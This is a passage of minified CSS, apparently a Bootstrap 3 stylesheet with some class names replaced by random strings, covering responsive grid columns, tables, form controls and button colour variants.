(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.oLautRjYLXzYQewrx>td,.table>tbody>tr.oLautRjYLXzYQewrx>th,.table>tbody>tr>td.oLautRjYLXzYQewrx,.table>tbody>tr>th.oLautRjYLXzYQewrx,.table>tfoot>tr.oLautRjYLXzYQewrx>td,.table>tfoot>tr.oLautRjYLXzYQewrx>th,.table>tfoot>tr>td.oLautRjYLXzYQewrx,.table>tfoot>tr>th.oLautRjYLXzYQewrx,.table>thead>tr.oLautRjYLXzYQewrx>td,.table>thead>tr.oLautRjYLXzYQewrx>th,.table>thead>tr>td.oLautRjYLXzYQewrx,.table>thead>tr>th.oLautRjYLXzYQewrx{background-color:#f5f5f5}.table-hover>tbody>tr.oLautRjYLXzYQewrx:hover>td,.table-hover>tbody>tr.oLautRjYLXzYQewrx:hover>th,.table-hover>tbody>tr:hover>.oLautRjYLXzYQewrx,.table-hover>tbody>tr>td.oLautRjYLXzYQewrx:hover,.table-hover>tbody>tr>th.oLautRjYLXzYQewrx:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.KjMtXRRmOTBABmMjpicTvJINSeCwj{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.KjMtXRRmOTBABmMjpicTvJINSeCwj.oLautRjYLXzYQewrx.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj.oLautRjYLXzYQewrx:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj:active.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj:active:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.KjMtXRRmOTBABmMjpicTvJINSeCwj.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj:hover{color:#333;text-decoration:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.KjMtXRRmOTBABmMjpicTvJINSeCwj.disabled,.KjMtXRRmOTBABmMjpicTvJINSeCwj[disabled],fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.KjMtXRRmOTBABmMjpicTvJINSeCwj.disabled,fieldset[disabled] a.KjMtXRRmOTBABmMjpicTvJINSeCwj{pointer-events:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-default{color:#333;background-color:#fff;border-color:#ccc}.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.oLautRjYLXzYQewrx.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.oLautRjYLXzYQewrx:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.oLautRjYLXzYQewrx:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:active.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:active:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:active:hover,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-default{background-image:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.disabled,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.disabled.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.disabled.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.disabled:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.disabled:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default.disabled:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default[disabled],.KjMtXRRmOTBABmMjpicTvJINSeCwj-default[disabled].oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default[disabled].focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default[disabled]:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default[disabled]:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-default[disabled]:hover,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-default,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-default.oLautRjYLXzYQewrx,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-default.focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-default:active,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-default:focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-default:hover{background-color:#fff;border-color:#ccc}.KjMtXRRmOTBABmMjpicTvJINSeCwj-default .badge{color:#fff;background-color:#333}.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary{color:#fff;background-color:#286090;border-color:#204d74}.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.oLautRjYLXzYQewrx.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.oLautRjYLXzYQewrx:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.oLautRjYLXzYQewrx:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:active.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:active:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:active:hover,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary{background-image:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.disabled,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.disabled.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.disabled.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.disabled:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.disabled:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.disabled:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary[disabled],.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary[disabled].oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary[disabled].focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary[disabled]:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary[disabled]:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary[disabled]:hover,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-primary,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.oLautRjYLXzYQewrx,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-primary.focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:active,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-primary:hover{background-color:#337ab7;border-color:#2e6da4}.KjMtXRRmOTBABmMjpicTvJINSeCwj-primary .badge{color:#337ab7;background-color:#fff}.KjMtXRRmOTBABmMjpicTvJINSeCwj-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-success{color:#fff;background-color:#449d44;border-color:#398439}.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.oLautRjYLXzYQewrx.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.oLautRjYLXzYQewrx:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.oLautRjYLXzYQewrx:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:active.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:active:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:active:hover,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:hover{color:#fff;background-color:#398439;border-color:#255625}.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-success{background-image:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.disabled,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.disabled.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.disabled.focu